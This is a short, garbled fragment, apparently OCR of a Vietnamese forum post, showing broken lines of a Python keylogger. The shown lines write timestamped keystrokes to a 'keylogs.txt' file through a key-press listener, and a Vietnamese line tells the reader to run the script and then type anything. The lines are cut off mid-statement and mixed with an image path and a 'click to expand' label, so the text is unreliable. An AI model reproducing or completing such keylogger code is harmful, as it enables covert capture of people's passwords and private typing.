
ename=(log_dir + "keylogs.txt"), \
Nhấn để mở rộng...
format='%(asctime)s: %(message)s')
ể hiện bạn chạy file python , sau đó bạn ra ngoài gõ bất kỳ , mình đã
=on_press) as listener: